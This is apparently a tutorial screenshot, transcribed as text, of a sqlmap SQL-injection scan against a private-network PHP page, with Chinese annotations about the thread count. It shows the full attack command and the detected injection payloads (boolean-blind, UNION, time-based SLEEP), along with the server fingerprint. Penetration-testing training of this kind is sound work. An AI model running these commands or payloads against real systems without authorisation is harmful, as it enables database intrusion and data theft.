 管理员: C:\Windows\system32\cmd.exe
D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 -p id -thread 11
1
线程数
值越大跑的越快
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 21:57:11
[21:57:11] [INFO] setting file for logging HTTP traffic
[21:57:11] [INFO] resuming back-end DBMS 'mysql'
[21:57:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1778=1778
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x3a646c663a,0x776e4a53774e43484c6b,0x3a6c71713a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[21:57:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[21:57:11] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). Al
l unhandled occurances will result in replacement with '?' character. Please, find proper character representation inside corresponding
output files.
[21:57:11] [INFO] fetched data logged to text files under 'D:\Vstart50\tools\????\sqlmap\output\10.0.0.133'
[*] shutting down at 21:57:11